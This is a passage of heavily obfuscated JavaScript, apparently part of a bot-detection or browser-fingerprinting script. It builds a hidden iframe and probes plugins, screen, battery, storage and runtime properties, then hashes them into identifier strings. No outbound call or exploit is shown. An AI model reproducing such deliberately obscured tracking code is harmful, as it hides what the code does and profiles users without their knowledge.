I1F=E0(SU,[Z4()[B2(gg)](sE,tE,R0,vg),q1(W9,[HBF]),Z4()[B2(DA)].apply(null,[M9F,DS,bRF,j1]),HBF[Zd()[kL(gQ)](UP,CO,GB(GB(kK)))]&&HBF[Zd()[kL(gQ)].apply(null,[UP,CO,sK])][Zd()[kL(bB)](U7,lj,rL)]?HBF[Q1(typeof Zd()[kL(DA)],Kh('',[][[]]))?Zd()[kL(gQ)](UP,CO,BX):Zd()[kL(Fs)](wYF,fm,GB(CP))][ZA(typeof Zd()[kL(vE)],'undefined')?Zd()[kL(Fs)](qxF,Yk,gQ):Zd()[kL(bB)](U7,lj,GB(GB(CP)))][WA()[fd(kK)](Lp,xh,hJF)]:Pm(tl[CP]),ZA(typeof Z4()[B2(Fb)],'undefined')?Z4()[B2(rL)](RRF,GB(GB(kK)),d8,z0):Z4()[B2(K3)](M5F,Hm,EZF,GB(GB(CP))),q1(T,[HBF]),WA()[fd(zs)](U7,RS,Og),ZA(F1F(HBF[WA()[fd(Yg)].call(null,GV,Fk,Oz)]),Z4()[B2(pz)](Xk,g1,Fk,RC))?CP:kK,Q1(typeof Zd()[kL(xX)],'undefined')?Zd()[kL(mtF)](UE,gHF,GB({})):Zd()[kL(Fs)](qS,BYF,Vb),x5F(bZ,[HBF]),Zd()[kL(WI)].apply(null,[pI,WqF,I1]),q1(qT,[HBF])]);var mLF;return P6.pop(),mLF=I1F,mLF;};var MCF=function(f4F){P6.push(ZI);if(GB(f4F)||GB(f4F[ZA(typeof Zd()[kL(J0)],Kh([],[][[]]))?Zd()[kL(Fs)](bg,CX,Yb):Zd()[kL(Gs)](k3,Ld,Xz)])){var SLF;return P6.pop(),SLF=[],SLF;}var BVF=f4F[ZA(typeof Zd()[kL(Yp)],Kh([],[][[]]))?Zd()[kL(Fs)](Lm,Up,GB(GB([]))):Zd()[kL(Gs)].apply(null,[k3,Ld,Eg])];var A4F=x5F(tr,[BVF]);var L7F=njF(BVF);var HQF=njF(OV[WA()[fd(sB)](Eg,mS,wv)]);var tPF=L7F[Zd()[kL(WI)](pI,Jz,lm)];var XLF=HQF[Zd()[kL(WI)].call(null,pI,Jz,tk)];var wjF=Z4()[B2(WC)](g3,Eg,vE,Kk)[Jg()[VG(Ij)].call(null,DI,Gl,BX,Ij,hG,Uz)](L7F[Z4()[B2(gg)].call(null,UfF,vg,R0,fS)],Zd()[kL(j1)].call(null,xS,js,GB(GB([]))))[Jg()[VG(Ij)](DI,GB(CP),bB,Ij,kK,Uz)](L7F[Z4()[B2(DA)](Ad,hE,bRF,bB)],Zd()[kL(j1)](xS,js,GB(CP)))[Q1(typeof Jg()[VG(nE)],Kh(Q1(typeof Z4()[B2(WC)],Kh('',[][[]]))?Z4()[B2(WC)](g3,GB(GB(CP)),vE,Gk):Z4()[B2(rL)](TX,Ij,YI,U7),[][[]]))?Jg()[VG(Ij)](DI,kN,GB(GB(CP)),Ij,Vb,Uz):Jg()[VG(Fs)].apply(null,[sm,tk,NA,pb,Wc,Z3])](L7F[WA()[fd(zs)].call(null,GB(GB({})),RS,L9F)][WA()[fd(vg)].call(null,Fs,Ck,FRF)](),Zd()[kL(j1)](xS,js,Gh))[Jg()[VG(Ij)](DI,Gk,GB(GB(kK)),Ij,NB,Uz)](L7F[Z4()[B2(K3)](SQ,GB(GB([])),EZF,Vb)],Q1(typeof Zd()[kL(Ij)],Kh('',[][[]]))?Zd()[kL(j1)](xS,js,xX):Zd()[kL(Fs)](tG,RxF,Xz))[ZA(typeof Jg()[VG(CP)],Kh([],[][[]]))?Jg()[VG(Fs)](JS,Kk,J8,Tz,d8,qQ):Jg()[VG(Ij)](DI,GB(GB([])),GB(GB(CP)),Ij,pz,Uz)](L7F[Q1(typeof Zd()[kL(xb)],Kh([],[][[]]))?Zd()[kL(mtF)](UE,gfF,Vb):Zd()[kL(Fs)].apply(null,[dc,Kb,NL])]);var zWF=Z4()[B2(WC)].call(null,g3,GB([]),vE,RC)[Jg()[VG(Ij)](DI,UW,GB({}),Ij,vg,Uz)](HQF[Z4()[B2(gg)](UfF,Ij,R0,GB({}))],Q1(typeof Zd()[kL(jFF)],Kh('',[][[]]))?Zd()[kL(j1)].call(null,xS,js,MW):Zd()[kL(Fs)](ZtF,bp,CP))[Jg()[VG(Ij)](DI,Wc,YX,Ij,pz,Uz)](HQF[Z4()[B2(DA)](Ad,r3,bRF,k8)],Zd()[kL(j1)](xS,js,Yb))[Jg()[VG(Ij)](DI,z0,R8,Ij,lk,Uz)](HQF[WA()[fd(zs)](J8,RS,L9F)][WA()[fd(vg)].call(null,GB(GB(CP)),Ck,FRF)](),Zd()[kL(j1)].call(null,xS,js,GB(CP)))[Q1(typeof Jg()[VG(ZN)],Kh([],[][[]]))?Jg()[VG(Ij)](DI,wM,hE,Ij,fS,Uz):Jg()[VG(Fs)](wp,Yb,vE,Gs,bB,Fp)](HQF[Q1(typeof Z4()[B2(kv)],Kh([],[][[]]))?Z4()[B2(K3)](SQ,GB(GB(CP)),EZF,GB(GB(kK))):Z4()[B2(rL)].apply(null,[EYF,GB(GB(kK)),Av,hK])],Zd()[kL(j1)](xS,js,Yp))[Jg()[VG(Ij)](DI,Ij,GB({}),Ij,tk,Uz)](HQF[Zd()[kL(mtF)].apply(null,[UE,gfF,bB])]);var WdF=tPF[Lg()[hO(m3)].call(null,Qc,DE,bB,p3,JP,qQ)];var SCF=XLF[Lg()[hO(m3)](Qc,d8,Wc,p3,JP,ZN)];var C1F=tPF[ZA(typeof Lg()[hO(Ck)],Kh(Z4()[B2(WC)].call(null,g3,Ck,vE,dS),[][[]]))?Lg()[hO(CP)].call(null,qnF,rL,wM,xk,RxF,GB(GB(kK))):Lg()[hO(m3)](Qc,S8,f0,p3,JP,sd)];var j1F=XLF[Lg()[hO(m3)].call(null,Qc,m3,sd,p3,JP,GB({}))];var FLF=Z4()[B2(WC)](g3,HE,vE,pz)[Q1(typeof Jg()[VG(UW)],'undefined')?Jg()[VG(Ij)](DI,UP,j1,Ij,vE,Uz):Jg()[VG(Fs)].apply(null,[KFF,tk,mM,RnF,qQ,L8])](C1F,Zd()[kL(YqF)](Zb,HX,rL))[Jg()[VG(Ij)](DI,pp,Lp,Ij,BQ,Uz)](SCF);var n2F=Z4()[B2(WC)].call(null,g3,jFF,vE,GB(GB(CP)))[Jg()[VG(Ij)](DI,NL,nE,Ij,Hm,Uz)](WdF,Zd()[kL(PX)].apply(null,[BJF,zp,Yp]))[Jg()[VG(Ij)](DI,s4,Kk,Ij,R8,Uz)](j1F);var zTF;return zTF=[E0(SU,[Lg()[hO(NA)](Up,bg,GV,dc,NL,JP),wjF]),E0(SU,[Lg()[hO(Ab)](Up,GV,hK,kX,NL,hG),zWF]),E0(SU,[WA()[fd(P8)](dS,MI,v8),FLF]),E0(SU,[ZA(typeof Zd()[kL(R8)],'undefined')?Zd()[kL(Fs)].apply(null,[zJF,tG,fS]):Zd()[kL(J0)].apply(null,[Xz,qFF,HE]),n2F]),E0(SU,[WA()[fd(Kg)].call(null,jFF,XO,pg),A4F])],P6.pop(),zTF;};var j4F=function(H4F){return bVF(H4F)||q1(cn,[H4F])||b4F(H4F)||q1(SU,[]);};var b4F=function(E1F,H7F){P6.push(hm);if(GB(E1F)){P6.pop();return;}if(ZA(typeof E1F,Lg()[hO(NL)].call(null,Sm,pz,ZN,j5F,Ij,x8))){var MTF;return P6.pop(),MTF=q1(L5,[E1F,H7F]),MTF;}var MdF=OV[Zd()[kL(JP)](Fz,tN,ZN)][WA()[fd(JP)].apply(null,[GB(CP),KO,Ms])][WA()[fd(vg)](n3,Ck,qb)].call(E1F)[Zd()[kL(sK)](bRF,lK,Fs)](Ck,Pm(CP));if(ZA(MdF,Zd()[kL(JP)].call(null,Fz,tN,Wc))&&E1F[ZA(typeof Z4()[B2(Qk)],Kh([],[][[]]))?Z4()[B2(rL)].call(null,lm,vK,km,j1):Z4()[B2(JP)](Bs,GB([]),CM,w0)])MdF=E1F[Z4()[B2(JP)](Bs,UW,CM,sd)][Z4()[B2(hG)](zG,GB([]),srF,BQ)];if(ZA(MdF,Q1(typeof WA()[fd(PX)],Kh([],[][[]]))?WA()[fd(l3)](n3,bYF,Zs):WA()[fd(s4)](Eg,pp,bp))||ZA(MdF,WA()[fd(Bc)].call(null,Lp,cc,TW))){var v7F;return v7F=OV[Q1(typeof WA()[fd(AN)],Kh([],[][[]]))?WA()[fd(g1)](nE,m2,jx):WA()[fd(s4)](xb,HZF,l3)][Z4()[B2(Fb)](J7,sK,Ep,f3)](E1F),P6.pop(),v7F;}if(ZA(MdF,Q1(typeof WA()[fd(GV)],'undefined')?WA()[fd(lg)](pz,WYF,QN):WA()[fd(s4)](hE,Np,JfF))||new (OV[Z4()[B2(DS)].apply(null,[EK,sd,dc,GB(GB(CP))])])(Z4()[B2(hnF)](sfF,tE,hK,pp))[Zd()[kL(Qk)](J0,ss,Fs)](MdF)){var b7F;return P6.pop(),b7F=q1(L5,[E1F,H7F]),b7F;}P6.pop();};var bVF=function(R6F){P6.push(sfF);if(OV[WA()[fd(g1)].call(null,xX,m2,nh)][Zd()[kL(CM)].apply(null,[g1,V4,S8])](R6F)){var q6F;return P6.pop(),q6F=q1(L5,[R6F]),q6F;}P6.pop();};var ENF=function(){P6.push(kHF);try{var hNF=P6.length;var ZQF=GB([]);if(C9F()||VxF()){var R2F;return P6.pop(),R2F=[],R2F;}var c6F=OV[WA()[fd(sB)].call(null,kN,mS,RnF)][WA()[fd(Gk)](NB,Cb,SO)][Zd()[kL(Z0)](pz,CE,U7)](Q1(typeof Z4()[B2(g1)],Kh([],[][[]]))?Z4()[B2(GE)].call(null,c3,GB(GB({})),bs,HE):Z4()[B2(rL)].apply(null,[DUF,Gh,xYF,PO]));c6F[Zd()[kL(cs)].call(null,ZN,Dw,GB(GB(CP)))][Z4()[B2(KO)](cA,gQ,Jb,GB(GB(CP)))]=WA()[fd(YG)](GB(CP),nk,bM);OV[WA()[fd(sB)](GB(CP),mS,RnF)][WA()[fd(Gk)](Ck,Cb,SO)][Q1(typeof Zd()[kL(Gl)],'undefined')?Zd()[kL(ll)](KnF,Nm,DE):Zd()[kL(Fs)](kJF,snF,Lp)][Lg()[hO(Vb)](HZF,Vb,tk,CP,JP,HE)](c6F);var l4F=c6F[ZA(typeof Zd()[kL(pp)],'undefined')?Zd()[kL(Fs)].call(null,jc,EZF,j1):Zd()[kL(Gs)](k3,SK,NB)];var mKF=q1(QY,[c6F]);var TdF=h1F(l4F);var v6F=q1(RD,[l4F]);c6F[Zd()[kL(pE)](hl,Us,Wc)]=ZA(typeof Zd()[kL(NB)],Kh([],[][[]]))?Zd()[kL(Fs)](Bm,Fg,Gk):Zd()[kL(kv)](DO,nl,f0);var XCF=MCF(c6F);c6F[WA()[fd(mtF)](qE,pI,jg)]();var NKF=[][Jg()[VG(Ij)](DI,Wd,mM,Ij,z0,QX)](j4F(mKF),[E0(SU,[WA()[fd(IS)].apply(null,[Yp,sX,Wp]),TdF]),E0(SU,[ZA(typeof WA()[fd(JP)],Kh([],[][[]]))?WA()[fd(s4)](JX,r8,vM):WA()[fd(Um)].call(null,GB({}),ck,Ej),v6F])],j4F(XCF),[E0(SU,[WA()[fd(kE)](z0,TS,hs),Z4()[B2(WC)].apply(null,[wX,BX,vE,JP])])]);var INF;return P6.pop(),INF=NKF,INF;}catch(FNF){P6.splice(MG(hNF,CP),Infinity,kHF);var jPF;return P6.pop(),jPF=[],jPF;}P6.pop();};var h1F=function(p4F){P6.push(Bc);if(p4F[WA()[fd(Yg)].call(null,tL,Fk,w3)]&&H7(OV[Q1(typeof Zd()[kL(ll)],Kh('',[][[]]))?Zd()[kL(JP)](Fz,gM,GB({})):Zd()[kL(Fs)].apply(null,[hm,vm,vg])][Zd()[kL(vE)].apply(null,[zs,b8,Wc])](p4F[WA()[fd(Yg)](j1,Fk,w3)])[WA()[fd(kK)](Wc,xh,mJF)],kK)){var rVF=[];for(var KWF in p4F[ZA(typeof WA()[fd(hE)],'undefined')?WA()[fd(s4)].call(null,jFF,kE,NxF):WA()[fd(Yg)](hG,Fk,w3)]){if(OV[Zd()[kL(JP)].call(null,Fz,gM,TS)][WA()[fd(JP)].apply(null,[RS,KO,gb])][Z4()[B2(lk)].apply(null,[Ec,kK,UfF,jFF])].call(p4F[Q1(typeof WA()[fd(SM)],Kh('',[][[]]))?WA()[fd(Yg)].call(null,Gh,Fk,w3):WA()[fd(s4)](GB(GB(kK)),lI,vI)],KWF)){rVF[Zd()[kL(kK)](NL,Y3,RC)](KWF);}}var LCF=Ss(WfF(rVF[Jg()[VG(rL)].call(null,jM,PO,Wd,Fs,f3,O1)](Q1(typeof Zd()[kL(kE)],Kh([],[][[]]))?Zd()[kL(j1)](xS,mp,I1):Zd()[kL(Fs)].call(null,ks,Op,sK))));var BCF;return P6.pop(),BCF=LCF,BCF;}else{var JVF;return JVF=Z4()[B2(Gs)](sI,GB(GB([])),Up,NA),P6.pop(),JVF;}P6.pop();};var SNF=function(){P6.push(SnF);var cLF=Zd()[kL(bs)](SI,Ew,k8);try{var DTF=P6.length;var O1F=GB({});var SBF=q1(b9,[]);var CBF=Zd()[kL(j8)].call(null,NB,wnF,GB(GB(CP)));if(OV[WA()[fd(sB)].apply(null,[Hm,mS,c3])][WA()[fd(Fb)](DO,gg,wnF)]&&OV[WA()[fd(sB)].apply(null,[lk,mS,c3])][WA()[fd(Fb)](DO,gg,wnF)][Z4()[B2(WYF)](g3,sB,qE,bB)]){var T1F=OV[WA()[fd(sB)].apply(null,[j1,mS,c3])][Q1(typeof WA()[fd(l3)],Kh('',[][[]]))?WA()[fd(Fb)](GB(GB([])),gg,wnF):WA()[fd(s4)].apply(null,[pz,Kg,OX])][Z4()[B2(WYF)](g3,W3,qE,AM)];CBF=Z4()[B2(WC)].apply(null,[TQ,GB({}),vE,GB(kK)])[Jg()[VG(Ij)].call(null,DI,pp,Yb,Ij,NA,Bk)](T1F[WA()[fd(L3)].apply(null,[rL,MJF,xn])],ZA(typeof Zd()[kL(PO)],Kh([],[][[]]))?Zd()[kL(Fs)](sO,pk,GB(CP)):Zd()[kL(j1)](xS,pA,Wd))[Jg()[VG(Ij)].apply(null,[DI,f3,NB,Ij,s4,Bk])](T1F[Q1(typeof Zd()[kL(UP)],Kh('',[][[]]))?Zd()[kL(zs)](IX,M4,sd):Zd()[kL(Fs)](Xk,mE,w0)],Zd()[kL(j1)](xS,pA,hK))[Jg()[VG(Ij)].apply(null,[DI,WC,GB(GB(CP)),Ij,fS,Bk])](T1F[WA()[fd(vO)].call(null,AM,D9F,mk)]);}var UKF=(ZA(typeof Z4()[B2(bs)],Kh('',[][[]]))?Z4()[B2(rL)](H0,YX,Q2,qE):Z4()[B2(WC)].call(null,TQ,GB(GB({})),vE,GB(GB({}))))[Jg()[VG(Ij)].apply(null,[DI,Gl,GB(GB({})),Ij,x8,Bk])](CBF,ZA(typeof Zd()[kL(fS)],Kh('',[][[]]))?Zd()[kL(Fs)].call(null,YM,YE,GB({})):Zd()[kL(j1)].call(null,xS,pA,vE))[Jg()[VG(Ij)](DI,s4,vK,Ij,Lp,Bk)](SBF);var HjF;return P6.pop(),HjF=UKF,HjF;}catch(ABF){P6.splice(MG(DTF,CP),Infinity,SnF);var s6F;return P6.pop(),s6F=cLF,s6F;}P6.pop();};var g6F=function(){var UPF=q1(Zx,[]);P6.push(Bb);var J1F=q1(Xn,[]);var xNF=YDF(tr,[]);var V4F=Z4()[B2(WC)].apply(null,[MnF,tk,vE,GB(GB(CP))])[Jg()[VG(Ij)](DI,NL,R8,Ij,gQ,qI)](UPF,Zd()[kL(j1)].apply(null,[xS,S3,Wd]))[Jg()[VG(Ij)].call(null,DI,GB([]),pp,Ij,hK,qI)](J1F,Zd()[kL(j1)].call(null,xS,S3,pp))[Jg()[VG(Ij)].call(null,DI,GB([]),DE,Ij,CP,qI)](xNF);var jBF;return P6.pop(),jBF=V4F,jBF;};var w6F=function(){P6.push(g5F);var dPF=function(){return YDF.apply(this,[bt,arguments]);};var vBF=function(){return YDF.apply(this,[XH,arguments]);};var nBF=function FAF(){var PPF=[];P6.push(hE);for(var x2F in OV[WA()[fd(sB)](hG,mS,KI)][WA()[fd(Yg)](v6,Fk,xtF)][Lg()[hO(dp)](hnF,n3,GB(GB({})),rp,x8,Wd)]){if(OV[Q1(typeof Zd()[kL(bRF)],'undefined')?Zd()[kL(JP)].apply(null,[Fz,B3,Wd]):Zd()[kL(Fs)](HHF,Eg,DS)][WA()[fd(JP)](KE,KO,k0)][Z4()[B2(lk)](G9F,JP,UfF,JP)].call(OV[WA()[fd(sB)].call(null,gQ,mS,KI)][WA()[fd(Yg)].call(null,n3,Fk,xtF)][Lg()[hO(dp)].call(null,hnF,Gl,Ck,rp,x8,w0)],x2F)){PPF[Zd()[kL(kK)].call(null,NL,Fb,GB(GB(kK)))](x2F);for(var AdF in OV[WA()[fd(sB)].apply(null,[pz,mS,KI])][WA()[fd(Yg)](PO,Fk,xtF)][Lg()[hO(dp)](hnF,bB,NL,rp,x8,GB([]))][x2F]){if(OV[Zd()[kL(JP)].call(null,Fz,B3,GB(CP))][WA()[fd(JP)](rE,KO,k0)][Q1(typeof Z4()[B2(vK)],Kh([],[][[]]))?Z4()[B2(lk)](G9F,nE,UfF,NA):Z4()[B2(rL)](IO,v6,RG,fS)].call(OV[WA()[fd(sB)].call(null,gQ,mS,KI)][WA()[fd(Yg)](mM,Fk,xtF)][Lg()[hO(dp)](hnF,rL,MW,rp,x8,xX)][x2F],AdF)){PPF[Zd()[kL(kK)].call(null,NL,Fb,hK)](AdF);}}}}var R1F;return R1F=Ss(WfF(OV[Q1(typeof Lg()[hO(S8)],'undefined')?Lg()[hO(tE)](IX,Hm,lj,sd,Fs,GB(CP)):Lg()[hO(CP)](WI,kN,GB(GB(kK)),ZRF,d9F,Gl)][Zd()[kL(lg)](CM,gX,GB(GB([])))](PPF))),P6.pop(),R1F;};if(GB(GB(OV[WA()[fd(sB)](pz,mS,mA)][WA()[fd(Yg)].call(null,mM,Fk,MDF)]))&&GB(GB(OV[WA()[fd(sB)].call(null,dp,mS,mA)][WA()[fd(Yg)](AM,Fk,MDF)][Lg()[hO(dp)](V9F,x8,Wd,rp,x8,Ck)]))){if(GB(GB(OV[ZA(typeof WA()[fd(gQ)],Kh('',[][[]]))?WA()[fd(s4)](hG,Sw,ZRF):WA()[fd(sB)].call(null,GB(GB({})),mS,mA)][WA()[fd(Yg)](qQ,Fk,MDF)][Lg()[hO(dp)](V9F,Dk,qQ,rp,x8,MI)][Zd()[kL(Kg)](zX,J2,Ab)]))&&GB(GB(OV[WA()[fd(sB)](GB(GB([])),mS,mA)][WA()[fd(Yg)](GB(GB(CP)),Fk,MDF)][Lg()[hO(dp)](V9F,tE,W3,rp,x8,xb)][Q1(typeof Zd()[kL(Bc)],'undefined')?Zd()[kL(l3)](dS,n4,GB({})):Zd()[kL(Fs)](q3,hqF,Lp)]))){if(ZA(typeof OV[ZA(typeof WA()[fd(UP)],Kh('',[][[]]))?WA()[fd(s4)](MW,Av,cc):WA()[fd(sB)].call(null,MW,mS,mA)][WA()[fd(Yg)].apply(null,[UP,Fk,MDF])][Lg()[hO(dp)].call(null,V9F,CP,GB({}),rp,x8,qE)][Zd()[kL(Kg)](zX,J2,WC)],ZA(typeof Lg()[hO(fS)],Kh(Z4()[B2(WC)](HY,tk,vE,WC),[][[]]))?Lg()[hO(CP)](qnF,vK,GB({}),s8,Ym,IL):Lg()[hO(rL)].call(null,zG,xb,HE,Wb,Ck,fS))&&ZA(typeof OV[WA()[fd(sB)](sd,mS,mA)][WA()[fd(Yg)](GB({}),Fk,MDF)][Lg()[hO(dp)].apply(null,[V9F,J8,dp,rp,x8,GB(GB({}))])][Zd()[kL(Kg)](zX,J2,JP)],Lg()[hO(rL)](zG,Fs,lk,Wb,Ck,qE))){var jAF=dPF()&&vBF()?nBF():Z4()[B2(tL)].call(null,M4,U7,Kd,gQ);var YAF=jAF[WA()[fd(vg)](RC,Ck,Zm)]();var pdF;return P6.pop(),pdF=YAF,pdF;}}}var zjF;return zjF=Zd()[kL(BQ)].apply(null,[AN,QW,Vb]),P6.pop(),zjF;};var sNF=function(JWF){P6.push(sB);try{var w1F=P6.length;var cBF=GB([]);JWF();throw OV[Z4()[B2(tE)].call(null,rUF,GB(GB(CP)),BQ,Gl)](N1F);}catch(XKF){P6.splice(MG(w1F,CP),Infinity,sB);var NNF=XKF[Z4()[B2(hG)].apply(null,[cZF,lm,srF,bB])],D4F=XKF[WA()[fd(lk)](I1,Fs,vG)],r2F=XKF[WA()[fd(GE)](tk,vRF,h5F)];var mQF;return mQF=E0(SU,[Z4()[B2(mG)](HE,JX,CP,JX),r2F[Z4()[B2(m3)].call(null,TE,MI,Vb,NA)](Z4()[B2(kl)](jm,AM,vDF,GB(kK)))[ZA(typeof WA()[fd(Vb)],Kh('',[][[]]))?WA()[fd(s4)](wM,AM,wO):WA()[fd(kK)](Gk,xh,bYF)],Z4()[B2(hG)](cZF,R8,srF,NB),NNF,WA()[fd(lk)](I1,Fs,vG),D4F]),P6.pop(),mQF;}P6.pop();};var dLF=function(){P6.push(fz);var dWF;try{var mNF=P6.length;var lQF=GB(GB(pt));dWF=nM(WA()[fd(T3)].apply(null,[GB([]),mG,SW]),OV[WA()[fd(sB)].call(null,lj,mS,fUF)]);dWF=OtF(QY,[dWF?IT[Lg()[hO(DE)](bS,lj,lj,jk,Ij,GB({}))]():IT[WA()[fd(WYF)](S8,LS,zrF)](),dWF?tl[fS]:IT[WA()[fd(bRF)].call(null,PO,Ug,dM)]()]);}catch(jQF){P6.splice(MG(mNF,CP),Infinity,fz);dWF=Q1(typeof WA()[fd(ZI)],'undefined')?WA()[fd(m3)](Fs,FRF,Dg):WA()[fd(s4)](W3,K0,El);}var pKF;return pKF=dWF[WA()[fd(vg)](sd,Ck,IFF)](),P6.pop(),pKF;};var RAF=function(){P6.push(Pp);var LxF;try{var G1F=P6.length;var cjF=GB(TD);LxF=GB(GB(OV[WA()[fd(sB)](GB({}),mS,Cm)][Lg()[hO(xb)].apply(null,[D9F,v6,GB(GB({})),tL,Gk,GB([])])]))&&ZA(OV[WA()[fd(sB)](GB([]),mS,Cm)][Q1(typeof Lg()[hO(UW)],Kh([],[][[]]))?Lg()[hO(xb)](D9F,hE,f0,tL,Gk,Wc):Lg()[hO(CP)].call(null,s5F,Wd,qQ,rZF,vO,UP)][Lg()[hO(Wd)].call(null,NnF,BX,ZN,gg,WC,Gl)],Q1(typeof Zd()[kL(Dm)],'undefined')?Zd()[kL(Fb)].call(null,Y3,Pb,GB([])):Zd()[kL(Fs)].apply(null,[tYF,lM,kK]));LxF=LxF?qk(tl[hG],OtF(QY,[tl[CP],tl[MI]])):NFF(IT[WA()[fd(d8)](f3,YX,NI)](),tl[tE],tl[hG]);}catch(qLF){P6.splice(MG(G1F,CP),Infinity,Pp);LxF=WA()[fd(m3)](UP,FRF,Q2);}var IKF;return IKF=LxF[WA()[fd(vg)](GB(GB(kK)),Ck,jb)](),P6.pop(),IKF;};var m1F=function(){var UCF;P6.push(WX);try{var vQF=P6.length;var xPF=GB(GB(pt));UCF=GB(GB(OV[ZA(typeof WA()[fd(bp)],Kh([],[][[]]))?WA()[fd(s4)](HE,Mc,Vp):WA()[fd(sB)](d8,mS,th)][WA()[fd(O8)].apply(null,[NB,hK,rh])]))||GB(GB(OV[Q1(typeof WA()[fd(g1)],Kh([],[][[]]))?WA()[fd(sB)](Yb,mS,th):WA()[fd(s4)](GB(CP),D8,Pl)][Zd()[kL(L3)](nS,Xh,sB)]))||GB(GB(OV[WA()[fd(sB)](MW,mS,th)][WA()[fd(z5F)](MW,DI,Ys)]))||GB(GB(OV[ZA(typeof WA()[fd(Gs)],Kh('',[][[]]))?WA()[fd(s4)](GV,ZtF,BZF):WA()[fd(sB)].apply(null,[xX,mS,th])][WA()[fd(k0)](GB(GB(CP)),tE,lW)]));UCF=OtF(QY,[UCF?CP:ARF,UCF?IT[ZA(typeof Zd()[kL(kv)],Kh('',[][[]]))?Zd()[kL(Fs)](Ml,Gk,xb):Zd()[kL(vO)](XnF,Yj,qE)]():XE]);}catch(WPF){P6.splice(MG(vQF,CP),Infinity,WX);UCF=Q1(typeof WA()[fd(MI)],Kh([],[][[]]))?WA()[fd(m3)](ZN,FRF,Vw):WA()[fd(s4)](tk,dw,Z3);}var CPF;return CPF=UCF[WA()[fd(vg)](GB(GB(kK)),Ck,xYF)](),P6.pop(),CPF;};var x6F=function(){P6.push(lS);var P7F;try{var EjF=P6.length;var zdF=GB({});var sKF=OV[WA()[fd(Gk)].call(null,xX,Cb,UK)][Zd()[kL(Z0)](pz,mP,g1)](Z4()[B2(gm)](rd,GB(CP),W3,GB(GB([]))));sKF[Q1(typeof WA()[fd(YG)],Kh('',[][[]]))?WA()[fd(kl)].call(null,jFF,A8,jK):WA()[fd(s4)](GB(GB(kK)),stF,ZG)](WA()[fd(R8)].call(null,S8,O1,l6),Q1(typeof Z4()[B2(k8)],Kh('',[][[]]))?Z4()[B2(Cb)].call(null,lN,Gk,ng,WC):Z4()[B2(rL)].call(null,vG,NA,cz,gQ));sKF[WA()[fd(kl)].call(null,GB(kK),A8,jK)](Lg()[hO(hE)](N1,IL,vE,Qg,x8,jFF),Z4()[B2(UP)](M4,Kk,Sp,UP));P7F=Q1(sKF[Lg()[hO(hE)](N1,vg,Gk,Qg,x8,bB)],undefined);P7F=P7F?qk(Mg,OtF(QY,[CP,v6])):NFF(CP,tl[tE],Mg);}catch(pNF){P6.splice(MG(EjF,CP),Infinity,lS);P7F=WA()[fd(m3)](GB(GB(kK)),FRF,VnF);}var lVF;return lVF=P7F[WA()[fd(vg)].call(null,Fs,Ck,k4)](),P6.pop(),lVF;};var gxF=function(){P6.push(gs);var YWF;var zLF;var DNF;var dKF;return dKF=QPF()[WA()[fd(YX)](Wc,Pk,VQ)](function NCF(M4F){P6.push(Ub);while(CP)switch(M4F[Zd()[kL(Dk)].call(null,kK,gp,NL)]=M4F[ZA(typeof Z4()[B2(Z0)],Kh('',[][[]]))?Z4()[B2(rL)].apply(null,[x0,U7,sfF,Ck]):Z4()[B2(sd)](K0,ZN,Gh,RS)]){case IT[Z4()[B2(CM)].call(null,Kv,bB,bp,GB(GB(kK)))]():if(GB(nM(WA()[fd(K8)](Hm,p3,Jb),OV[ZA(typeof Zd()[kL(vg)],'undefined')?Zd()[kL(Fs)].call(null,P1,ZE,vg):Zd()[kL(gQ)](UP,VC,IL)])&&nM(WA()[fd(mG)].call(null,UW,Z8,Nz),OV[Zd()[kL(gQ)](UP,VC,sd)][Q1(typeof WA()[fd(Dm)],Kh([],[][[]]))?WA()[fd(K8)].apply(null,[s4,p3,Jb]):WA()[fd(s4)].apply(null,[UP,m3,lm])]))){M4F[Z4()[B2(sd)].apply(null,[K0,GB(GB([])),Gh,GB([])])]=g1;break;}M4F[Zd()[kL(Dk)](kK,gp,lm)]=CP;M4F[Z4()[B2(sd)](K0,g1,Gh,Ij)]=Fs;{var JTF;return JTF=QPF()[WA()[fd(Kk)].apply(null,[tk,vK,rZF])](OV[Q1(typeof Zd()[kL(f0)],Kh('',[][[]]))?Zd()[kL(gQ)](UP,VC,sB):Zd()[kL(Fs)].apply(null,[VYF,fUF,U7])][WA()[fd(K8)].call(null,NB,p3,Jb)][WA()[fd(mG)](xX,Z8,Nz)]()),P6.pop(),JTF;}case tl[Fs]:YWF=M4F[WA()[fd(MW)].apply(null,[Vb,v0,TQ])];zLF=YWF[Q1(typeof Zd()[kL(Gh)],Kh([],[][[]]))?Zd()[kL(gg)].apply(null,[xj,kz,HE]):Zd()[kL(Fs)](Yp,tM,GB(GB([])))];DNF=YWF[ZA(typeof WA()[fd(XS)],Kh([],[][[]]))?WA()[fd(s4)].call(null,BQ,zS,s4):WA()[fd(cc)](k8,kX,kHF)];{var m4F;return m4F=M4F[Vz()[jS(bg)].apply(null,[Ij,DE,kUF,CW])](ZA(typeof Z4()[B2(KE)],Kh('',[][[]]))?Z4()[B2(rL)](mqF,Vb,Fs,GB(GB({}))):Z4()[B2(mM)](wL,sK,M0,hE),Jm(DNF,qk(qk(tl[hG],IT[Jg()[VG(x8)].call(null,zI,GB(GB(kK)),Lp,Ij,x8,jE)]()),tl[hG]))[Zd()[kL(DA)](tHF,sDF,rL)](s4)),P6.pop(),m4F;}case WC:M4F[Zd()[kL(Dk)](kK,gp,lj)]=WC;M4F[WA()[fd(BI)].apply(null,[bg,YrF,w7])]=M4F[WA()[fd(j1)](lm,Lp,EK)](CP);{var WVF;return WVF=M4F[Vz()[jS(bg)].call(null,Ij,MI,kUF,CW)](Z4()[B2(mM)](wL,WC,M0,R8),WA()[fd(m3)](qQ,FRF,MM)),P6.pop(),WVF;}case sB:M4F[Z4()[B2(sd)].apply(null,[K0,g1,Gh,GB(GB(kK))])]=ZN;break;case g1:{var d7F;return d7F=M4F[ZA(typeof Vz()[jS(HE)],'undefined')?Vz()[jS(tL)].call(null,sRF,Yb,lg,EM):Vz()[jS(bg)](Ij,j1,kUF,CW)](Z4()[B2(mM)].call(null,wL,UP,M0,Gl),Q1(typeof Z4()[B2(BJF)],Kh([],[][[]]))?Z4()[B2(Gs)].call(null,jc,GV,Up,vE):Z4()[B2(rL)](fm,Hm,RJF,GB(GB([])))),P6.pop(),d7F;}case ZN:case WA()[fd(KE)](qE,gb,qg):{var rPF;return rPF=M4F[WA()[fd(rE)](w0,Xm,Vk)](),P6.pop(),rPF;}}P6.pop();},null,null,[[tl[CP],tl[pz]]],OV[WA()[fd(qQ)].apply(null,[JP,Bb,SS])]),P6.pop(),dKF;};var 